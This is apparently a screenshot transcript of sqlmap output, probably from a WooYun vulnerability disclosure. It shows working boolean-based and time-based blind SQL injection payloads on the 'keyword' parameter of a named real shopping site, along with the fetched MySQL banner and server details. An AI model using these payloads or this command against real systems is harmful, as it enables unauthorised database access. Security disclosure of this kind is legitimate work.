 C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -r s.txt --banner --thread=10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:14:30
[14:14:30] [INFO] parsing HTTP request from 's.txt'
[14:14:30] [INFO] resuming back-end DBMS 'mysql'
[14:14:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=orderListPay&page_size=10&page=0&keyword=1%' AND 1750=1750 AND
'%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=orderListPay&page_size=10&page=0&keyword=1%' AND SLEEP(5) AND '
%'='
---
[14:14:30] [INFO] the back-end DBMS is MySQL
[14:14:30] [INFO] fetching banner
[14:14:30] [INFO] retrieving the length of query output
[14:14:30] [INFO] retrieved:
[14:14:31] [INFO] resumed: 5.5.37-35.1-log
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
banner: '5.5.37-35.1-log'
[14:14:31] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
iliangcang.com'
www.wooyun.org